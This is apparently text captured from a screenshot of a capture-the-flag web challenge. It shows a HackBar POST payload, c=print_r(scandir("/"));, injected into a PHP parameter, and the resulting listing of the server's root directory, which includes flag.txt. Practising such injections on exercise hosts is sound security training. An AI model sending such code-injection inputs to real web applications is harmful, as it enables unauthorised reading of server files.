 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [15] =>
sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 CSS 概述 Lighthouse HackBar 9
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://83c0568d-a3f2-4733-be80-686a9907381d.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=print_r(scandir("/"));